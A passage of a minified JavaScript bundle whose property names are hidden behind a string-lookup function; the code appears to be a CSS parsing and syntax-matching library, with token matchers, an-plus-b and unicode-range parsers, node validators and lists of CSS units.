n=r;return this[n(3069)][n(2416)](t)&&this[n(3069)][n(3470)]&&this[n(3069)][t][n(3470)][e]||null}[r(620)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(4131)]&&e?this[n(920)][o[n(2003)]]||this[n(920)][o[n(2600)]]:this[n(920)][o[n(2003)]])||null}[r(1369)](t){const e=r;return hasOwnProperty[e(2100)](this[e(2455)],t)?this[e(2455)][t]:null}[r(1163)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2y;if(a[u(2999)](r))return a[u(3794)](r);a[u(2520)](r,!1),null!==c[u(1900)]&&(0,l.GG)(c[u(1900)],(function(c){const l=u;if(l(4032)!==c[l(2070)]&&l(1914)!==c[l(2070)])return;const d=l(4032)===c[l(2070)]?t[l(2455)]:t[l(920)],h=l(4032)===c[l(2070)]?i:s;hasOwnProperty[l(2100)](d,c[l(2003)])?n(t,c[l(2003)],h,d[c[l(2003)]])&&(o[l(1667)](e(r,a===i)+l(785)+e(c[l(2003)],l(4032)===c[l(2070)])),a[l(2520)](r,!0)):(o[l(1667)](e(r,a===i)+l(951)+e(c[l(2003)],l(4032)===c[l(2070)])),a[l(2520)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2455)])n(this,e,i,this[t(2455)][e]);for(const e in this[t(920)])n(this,e,s,this[t(920)][e]);const a=[...i[t(1972)]()][t(2900)]((e=>i[t(3794)](e))),c=[...s[t(1972)]()][t(2900)]((e=>s[t(3794)](e)));return a[t(4180)]||c[t(4180)]?{errors:o,types:a,properties:c}:null}[r(2897)](t,e){const n=r;return{generic:this[n(1260)],cssWideKeywords:this[n(2722)],units:this[n(894)],types:g(this[n(2455)],!e,t),properties:g(this[n(920)],!e,t),atrules:y(this[n(3069)],!e,t)}}[r(460)](){const t=r;return JSON[t(3475)](this[t(2897)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2y,r=t&&t[n(1149)]&&t[n(1149)][e];return r?n(2434)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2y,i={offset:t,line:e,column:n};if(r){const t=r[o(1876)](/\n|\r\n?|\f/);i[o(3796)]+=r[o(4180)],i[o(2434)]+=t[o(4180)]-1,i[o(811)]=1===t[o(4180)]?i[o(811)]+r[o(4180)]:t[o(3722)]()[o(4180)]+1}return i}const c=function(t,e){const n=a2y,o=(0,r.a)(n(1695),t+(e?" `"+e+"`":""));return o[n(1851)]=e,o},l=function(t,e,n,c){const l=a2y,u=(0,r.a)(l(4045),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2969)],o=t[n(1390)],c=o<r[n(4180)]&&r[o][n(3901)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4180)];t++){const e=r[t][n(3908)];t===o&&(m=e[n(4180)],f=g[n(4180)]),null!==u&&r[t][n(3901)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4180)]||p>1?(d=s(u||e,n(3793))||a(i,g),h=a(d)):(d=s(u,n(1615))||a(s(e,n(1615))||i,g[n(1453)](0,f)),h=s(u,n(3793))||a(d,g[n(2169)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(973)]=t,u[l(1900)]=e?(0,o.c)(e):l(1074),u[l(1622)]=d,u[l(3904)]=h,u[l(1904)]=f,u[l(1230)]=t+l(3489)+u[l(1900)]+l(1448)+(d||l(1644))+l(3438)+new Array(u[l(3904)]+1)[l(2779)]("-")+"^",Object[l(1693)](u,m),u[l(1149)]={source:n&&n[l(1149)]&&n[l(1149)][l(3659)]||l(3146),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2y;return null!==t&&t[n(2070)]===r._i&&t[n(3908)][n(3156)](0)===e}function u(t,e,n){const o=a2y;for(;null!==t&&(t[o(2070)]===r.M$||t[o(2070)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2y;if(!t)return 0;const c=t[a(3908)][a(3156)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3908)][a(4180)];e++)if(!(0,r.yp)(t[a(3908)][a(3156)](e)))return 0;return s+1}function h(t,e,n){const s=a2y;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2070)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2070)]!==r.wN)return 0}if(!a){const e=t[s(3908)][s(3156)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2y;let f=0;if(!t)return 0;if(t[n(2070)]===r.wN)return d(t,0,c,f);if(t[n(2070)]===r.Vy&&t[n(3908)][n(3156)](0)===i){if(!(0,r.Nb)(t[n(3908)],1,s))return 0;switch(t[n(3908)][n(4180)]){case 2:return h(e(++f),f,e);case 3:return t[n(3908)][n(3156)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3908)][n(3156)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2070)]===r.Vy||l(t,o)&&e(f+1)[n(2070)]===r.Vy){if(t[n(2070)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3908)],0,s))return 0;switch(t[n(3908)][n(4180)]){case 1:return h(e(++f),f,e);case 2:return t[n(3908)][n(3156)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3908)][n(3156)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2070)]===r.fg){let c=t[n(3908)][n(3156)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3908)][n(4180)]&&(0,r.yp)(t[n(3908)][n(3156)](m));m++);return m===l?0:(0,r.Nb)(t[n(3908)],m,s)?m+1===t[n(3908)][n(4180)]?h(e(++f),f,e):t[n(3908)][n(3156)](m+1)!==i?0:m+2===t[n(3908)][n(4180)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{v:()=>o});const o=[r(465),r(2147),r(2360),r(1041),r(1356)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2y;return null!==t&&t[n(2070)]===r._i&&t[n(3908)][n(3156)](0)===e}function l(t,e,n){const o=a2y;let s=0;for(let a=e;a<t[o(3908)][o(4180)];a++){const c=t[o(3908)][o(3156)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2y;let d=0;if(null===t||t[n(2070)]!==r.Vy||!(0,r.Nb)(t[n(3908)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2070)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2070)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2070)]===r.fg||t[n(2070)]===r.wN?function(t,e){const r=n;return t[r(3908)][r(3156)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2070)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2069),r(813),r(3452)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4180)]?t[n(3156)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4180)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4180)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4180)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2565)===t[o(2070)]){const r=Number(void 0!==n&&n!==e[o(4180)]?e[o(2169)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2287)]&&r<t[o(2287)]&&o(4165)!=typeof t[o(2287)])return!0;if(null!==t[o(2664)]&&r>t[o(2664)]&&o(4165)!=typeof t[o(2664)])return!0}return!1}function p(t){return function(e,n,r){const o=a2y;return null===e?0:e[o(2070)]===a.zt&&h(e[o(3908)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2070)]){case a.Q0:case a.no:case a.Oh:if(t[n(2070)]!==r)break t;if(r=i[n(3722)](),0===i[n(4180)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1667)](r),r=l[n(3794)](t[n(2070)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2y(2070)]!==t?0:1}}function y(t){const e=r;return null===t||t[e(2070)]!==a.Vy||45!==u(t[e(3908)],0)||45!==u(t[e(3908)],1)?0:1}function w(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2y;if(null===e||e[o(2070)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3908)],0);if(null!==t){const n=e[o(3908)][o(601)]("\\",i),r=-1!==n&&f(e[o(3908)],n)?e[o(3908)][o(2522)](i,n):e[o(3908)][o(2169)](i);if(!1===t[o(2999)](r[o(3769)]()))return 0}return m(r,e[o(3908)],i)?0:1}}function b(t){const e=r;return e(1784)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2070)]===a.wN&&0===Number(n[i(3908)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2070)]!==a.Ne||m(n,t[o(3908)],t[o(3908)][o(4180)]-1)?0:1})),zero:b(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3908)],0);return i===t[o(3908)][o(4180)]||f(t[o(3908)],i)?m(n,t[o(3908)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2070)]!==a.wN)return 0;let i=43===u(t[o(3908)],0)||45===u(t[o(3908)],0)?1:0;for(;i<t[o(3908)][o(4180)];i++)if(!(0,a.yp)(u(t[o(3908)],i)))return 0;return m(n,t[o(3908)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2070)]!==a.Vy)return 0;const n=t[e(3908)][e(3769)]();return h(n,o.v)||d(n,e(2445))?0:1},"dashed-ident":y,"custom-property-name":function(t){const e=r;return y(t)?"--"===t[e(3908)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2070)]!==a.Vw)return 0;const n=t[e(3908)][e(4180)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3908)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2070)]!==a.Vw?0:(0,a.o6)(u(t[e(3908)],1),u(t[e(3908)],2),u(t[e(3908)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2070)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2070)]!==o)break t;o=i[n(3722)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3908)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1667)](o),o=l[n(3794)](t[n(2070)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2070)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2070)]!==o)break t;o=i[n(3722)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1667)](o),o=l[n(3794)](t[n(2070)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(w(null)),angle:p(w(e)),decibel:p(w(n)),frequency:p(w(r)),flex:p(w(o)),length:p(b(w(i))),resolution:p(w(s)),semitones:p(w(a)),time:p(w(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>y,mX:()=>a});var o=n(2045);const i={type:r(3469)},s={type:r(2215)},a={type:r(2842)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2070)]&&t[o(1e3)]===s&&e===i&&(e=t[o(3170)],t=t[o(4027)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4180)]>2&&t[e(3156)](t[e(4180)]-2)===c&&t[e(3156)](t[e(4180)]-1)===l}function h(t){const e=r;return e(1321)===t[e(2070)]||e(1552)===t[e(2070)]||e(450)===t[e(2070)]||e(4032)===t[e(2070)]&&d(t[e(2003)])}function f(t,e=" ",n=!1){return{type:r(1337),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2999)](t))switch(n[o(3297)](t),t[o(2070)]){case"If":t[o(4027)]=m(t[o(4027)],e,n),t[o(3170)]=m(t[o(3170)],e,n),t[o(1e3)]=m(t[o(1e3)],e,n);break;case o(4032):return e[t[o(2003)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4180)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4180)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(571)](null),t=u({type:o(1565),map:n},i,t)),null!==n)){const t=(d(s[o(2003)])?s[o(2003)][o(1453)](0,-1):s[o(2003)])[o(3769)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4180)]>5)return{type:o(2510),terms:e,all:!0};let n=s;for(let r=e[o(4180)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4180)]>1?p(t,e[o(2900)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4180)]>5)return{type:o(2510),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4180)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4180)]>1?p(t,e[o(2900)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1784)==typeof t)return{type:e(1473),fn:t};switch(t[e(2070)]){case e(1337):{let n=p(t[e(1221)],t[e(2286)][e(515)](g),!1);return t[e(1513)]&&(n=u(n,a,s)),n}case e(2469):return function(t){const n=e;let r=i,o=g(t[n(2329)]);if(0===t[n(2664)])o=u(o,a,s),r=u(o,null,s),r[n(3170)]=u(i,i,r),t[n(3504)]&&(r[n(3170)][n(1e3)]=u({type:n(3965),syntax:t},r,s));else for(let e=t[n(2287)]||1;e<=t[n(2664)];e++)t[n(3504)]&&r!==i&&(r=u({type:n(3965),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2287)])r=u(i,i,r);else for(let e=0;e<t[n(2287)]-1;e++)t[n(3504)]&&r!==i&&(r=u({type:n(3965),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2314):{const n=g(t[e(2329)]),r=g(f([f([{type:e(1321),name:e(2801)},{type:e(4032),name:e(2253)}]),f([{type:e(4032),name:e(2253)},f([{type:e(2469),comma:!1,min:0,max:0,term:f([{type:e(1321),name:e(3078)},{type:e(4032),name:e(2253)}])},{type:e(2469),comma:!1,min:0,max:0,term:f([{type:e(1321),name:"or"},{type:e(4032),name:e(2253)}])}],"|")])],"|")),o=g(f([{type:e(4032),name:e(4156)},f([{type:e(3247),value:"("},{type:e(4032),name:e(2336)},{type:e(3247),value:")"}]),{type:e(4032),name:e(1533)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(4032):case e(1914):return{type:t[e(2070)],name:t[e(2003)],syntax:t};case e(1321):return{type:t[e(2070)],name:t[e(2003)][e(3769)](),syntax:t};case e(1552):return{type:t[e(2070)],name:"@"+t[e(2003)][e(3769)](),syntax:t};case e(450):return{type:t[e(2070)],name:t[e(2003)][e(3769)]()+"(",syntax:t};case e(1046):return 3===t[e(3908)][e(4180)]?{type:e(3247),value:t[e(3908)][e(2239)](1),syntax:t}:{type:t[e(2070)],value:t[e(3908)][e(2169)](1,t[e(3908)][e(4180)]-2)[e(658)](/\\'/g,"'"),syntax:t};case e(3247):return{type:t[e(2070)],value:t[e(3908)],syntax:t};case e(3965):return{type:t[e(2070)],syntax:t};default:throw new Error(e(2228),t[e(2070)])}}function y(t,e){const n=r;return n(4165)==typeof t&&(t=(0,o.q)(t)),{type:n(1629),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{wg:()=>b});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1263)],a=0,c=1,l=2,u=3,d=r(3469),h=r(2215),f=r(4141),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4180)]!==e[n(4180)])return!1;for(let r=0;r<t[n(4180)];r++){const o=e[n(3156)](r);let i=t[n(3156)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function y(t){const e=r;return null===t||t[e(2070)]===i.A9||t[e(2070)]===i.zt||t[e(2070)]===i.AJ||t[e(2070)]===i.hk||t[e(2070)]===i.X6||function(t){const n=e;return t[n(2070)]===i._i&&"?"!==t[n(3908)]}(t)}function w(t){const e=r;return null===t||t[e(2070)]===i.no||t[e(2070)]===i.Oh||t[e(2070)]===i.Q0||t[e(2070)]===i._i&&"/"===t[e(3908)]}function b(t,e,n){const b=r,v=function(t,e,n){const r=a2y;function b(){const e=a2y;do{W++,C=W<t[e(4180)]?t[W]:null}while(null!==C&&(C[e(2070)]===i.M$||C[e(2070)]===i.Mw))}function v(e){const n=W+e;return n<t[a2y(4180)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:M,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:H,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2y(1900)],token:C,prev:H},b(),N=null,W>L&&(L=W)}function z(){const t=a2y;H=H[t(2070)]===l?H[t(2605)]:{type:u,syntax:M[t(1900)],token:H[t(2204)],prev:H},M=M[t(2605)]}let M=null,E=null,S=null,N=null,T=0,U=null,C=null,W=-1,L=0,H={type:a,syntax:null,token:null,prev:null};for(b();null===U&&++T<m;)switch(e[r(2070)]){case r(3469):if(null===E){if(null!==C&&(W!==t[r(4180)]-1||"\\0"!==C[r(3908)]&&"\\9"!==C[r(3908)])){e=o.$n;break}U=d;break}if((e=E[r(3737)])===o.mX){if(E[r(1461)]===H){e=o.$n;break}e=o.E_}for(;E[r(1103)]!==M;)z();E=E[r(2605)];break;case r(2215):if(null!==N&&!1!==N)(null===S||W>S[r(2635)])&&(S=N,N=!1);else if(null===S){U=h;break}e=S[r(3737)],E=S[r(3354)],M=S[r(1103)],H=S[r(1461)],W=S[r(2635)],C=W<t[r(4180)]?t[W]:null,S=S[r(2605)];break;case r(1629):e=e[r(4027)];break;case"If":e[r(1e3)]!==o.$n&&k(e[r(1e3)]),e[r(3170)]!==o.E_&&A(e[r(3170)]),e=e[r(4027)];break;case r(2510):e={type:r(998),syntax:e,index:0,mask:0};break;case r(998):{const t=e[r(1900)][r(2286)];if(e[r(1181)]===t[r(4180)]){if(0===e[r(2500)]||e[r(1900)][r(2168)]){e=o.$n;break}e=o.E_;break}if(e[r(2500)]===(1<<t[r(4180)])-1){e=o.E_;break}for(;e[r(1181)]<t[r(4180)];e[r(1181)]++){const n=1<<e[r(1181)];if(!(e[r(2500)]&n)){k(e),A({type:r(980),syntax:e[r(1900)],mask:e[r(2500)]|n}),e=t[e[r(1181)]++];break}}break}case r(980):e={type:r(998),syntax:e[r(1900)],index:0,mask:e[r(2500)]};break;case r(1565):if(null!==C){let t=C[r(3908)][r(3769)]();if(-1!==t[r(601)]("\\")&&(t=t[r(658)](/\\[09].*$/,"")),s[r(2100)](e[r(515)],t)){e=e[r(515)][t];break}}e=o.$n;break;case r(1473):{const t=null!==M?M[r(3225)]:null,n=W+Math[r(3210)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(4032):case r(1914):{const t=r(4032)===e[r(2070)]?r(2455):r(920),a=s[r(2100)](n,t)?n[t][e[r(2003)]]:null;if(!a||!a[r(4027)])throw new Error(r(3494)+(r(4032)===e[r(2070)]?"<"+e[r(2003)]+">":"<'"+e[r(2003)]+"'>"));if(!1!==N&&null!==C&&r(4032)===e[r(2070)]&&(r(1775)===e[r(2003)]&&C[r(2070)]===i.Vy||r(4180)===e[r(2003)]&&"0"===C[r(3908)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(1900)],opts:e[r(1900)][r(3225)]||null!==M&&M[r(3225)]||null,prev:M},H={type:l,syntax:e[r(1900)],token:H[r(2204)],prev:H},e=a[r(1182)]||a[r(4027)];break}case r(1321):{const t=e[r(2003)];if(null!==C){let n=C[r(3908)];if(-1!==n[r(601)]("\\")&&(n=n[r(658)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1552):case r(450):if(null!==C&&g(C[r(3908)],e[r(2003)])){_(),e=o.E_;break}e=o.$n;break;case r(3247):if(null!==C&&C[r(3908)]===e[r(3908)]){_(),e=o.E_;break}e=o.$n;break;case r(3965):null!==C&&C[r(2070)]===i.A9?y(H[r(2204)])?e=o.$n:(_(),e=w(C)?o.$n:o.E_):e=y(H[r(2204)])||w(C)?o.E_:o.$n;break;case r(1046):let a="",c=W;for(;c<t[r(4180)]&&a[r(4180)]<e[r(3908)][r(4180)];c++)a+=t[c][r(3908)];if(g(a,e[r(3908)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3089)+e[r(2070)])}switch(p+=T,U){case null:console[r(3717)](r(3480)+m+r(1607)),U=f,H=null;break;case d:for(;null!==M;)z();break;default:H=null}return{tokens:t,reason:U,iterations:T,match:H,longestMatch:L}}(t,e,n||{});if(null===v[b(4027)])return v;let x=v[b(4027)],A=v[b(4027)]={syntax:e[b(1900)]||null,match:[]};const k=[A];for(x=function(t){const e=b;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2605)],o[e(2605)]=n,n=o,o=r;return n}(x)[b(2605)];null!==x;){switch(x[b(2070)]){case l:A[b(4027)][b(1667)](A={syntax:x[b(1900)],match:[]}),k[b(1667)](A);break;case u:k[b(3722)](),A=k[k[b(4180)]-1];break;default:A[b(4027)][b(1667)]({syntax:x[b(1900)]||null,token:x[b(2204)][b(3908)],node:x[b(2204)][b(3901)]})}x=x[b(2605)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2y,o=n;n=e,t[r(3901)][r(2100)](this,e),n=o},emit(t,r,o){e[a2y(1667)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2y;return n(4165)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1667)]({type:n,value:t[e(1453)](r,i),node:null}))),o}(t):e[n(1945)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2y;return e(3901)in t?t[e(3901)]:o(t[e(4027)][0])}function i(t){const e=a2y;return e(3901)in t?t[e(3901)]:i(t[e(4027)][t[e(4027)][e(4180)]-1])}function s(t,e,n,s,a){const c=a2y,l=[];return null!==n[c(2983)]&&function n(u){const d=c;if(null!==u[d(1900)]&&u[d(1900)][d(2070)]===s&&u[d(1900)][d(2003)]===a){const n=o(u),s=i(u);t[d(1900)][d(561)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3252)](e[i(672)]),e[i(672)]===s)break;e=e[i(2650)]}while(null!==e);l[i(1667)]({parent:o,nodes:t})}}))}Array[d(1888)](u[d(4027)])&&u[d(4027)][d(3024)](n)}(n[c(2983)]),l}},9026:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1263)];function s(t){const e=r;return e(2982)==typeof t&&isFinite(t)&&Math[e(3210)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3796)])&&s(t[e(2434)])&&s(t[e(811)])}function c(t,e){return function(n,r){const s=a2y;if(!n||n[s(2093)]!==Object)return r(n,s(1414));for(let c in n){let l=!0;if(!1!==i[s(2100)](n,c)){if(s(2070)===c)n[s(2070)]!==t&&r(n,s(3736)+n[s(2070)]+s(834)+t+"`");else if(s(1149)===c){if(null===n[s(1149)])continue;if(n[s(1149)]&&n[s(1149)][s(2093)]===Object)if(s(4165)!=typeof n[s(1149)][s(3659)])c+=s(995);else if(a(n[s(1149)][s(1615)])){if(a(n[s(1149)][s(3793)]))continue;c+=s(3311)}else c+=s(2549);l=!1}else if(e[s(2416)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4180)];t++){const r=e[c][t];switch(r){case String:l=s(4165)==typeof n[c];break;case Boolean:l=s(762)==typeof n[c];break;case null:l=null===n[c];break;default:s(4165)==typeof r?l=n[c]&&n[c][s(2070)]===r:Array[s(1888)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3954)+c+s(1596)+t+s(1427));l||r(n,s(1588)+t+"."+c+"`")}}for(const o in e)i[s(2100)](e,o)&&!1===i[s(2100)](n,o)&&r(n,s(2785)+t+"."+o+s(1177))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4180)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1667)](i[n(2003)][n(3769)]());else if(null===i)o[n(1667)](n(2306));else if(n(4165)==typeof i)o[n(1667)](i);else{if(!Array[n(1888)](i))throw new Error(n(2261)+i+n(3971)+e+n(883));o[n(1667)](n(735)+(l(i,e)||n(2704))+">")}}return o[n(2779)](n(3859))}function u(t,e){const n=r,o=e[n(4168)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2100)](o,e))continue;const r=s[e]=Array[n(1888)](o[e])?o[e][n(1453)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3901)])for(const r in t[e(3901)])if(i[e(2100)](t[e(3901)],r)){const o=t[e(3901)][r];if(!o[e(4168)])throw new Error(e(903)+r+e(526));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2y;function n(t){const e=a2y;return null!==t&&(e(4032)===t[e(2070)]||e(1914)===t[e(2070)]||e(1321)===t[e(2070)])}let r=null;return null!==this[e(2983)]&&function o(i){const s=e;if(Array[s(1888)](i[s(4027)])){for(let t=0;t<i[s(4027)][s(4180)];t++)if(o(i[s(4027)][t]))return n(i[s(1900)])&&r[s(2928)](i[s(1900)]),!0}else if(i[s(3901)]===t)return r=n(i[s(1900)])?[i[s(1900)]]:[],!0;return!1}(this[e(2983)]),r}function o(t,e){const n=a2y;return a(this,t,(t=>n(4032)===t[n(2070)]&&t[n(2003)]===e))}function i(t,e){const n=a2y;return a(this,t,(t=>n(1914)===t[n(2070)]&&t[n(2003)]===e))}function s(t){const e=a2y;return a(this,t,(t=>e(1321)===t[e(2070)]))}function a(t,e,n){const o=a2y,i=r[o(2100)](t,e);return null!==i&&i[o(3599)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2761),"ex",r(3950),r(3899),r(4112),"ch",r(3271),"ic",r(2784),"lh",r(3178),"vw",r(1062),r(1219),r(2597),"vh",r(4071),r(3027),r(3184),"vi",r(1043),r(1350),r(2652),"vb",r(1500),r(1318),r(1913),r(1836),r(1055),r(1237),r(2109),r(2345),r(4115),r(2028),r(1456),r(1091),r(2952),r(895),r(940),r(3576),r(3302)],i=[r(431),r(2237),r(1114),r(1346)],s=["s","ms"],a=["hz",r(1877)],c=[r(3577),r(591),r(3324),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3527);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const 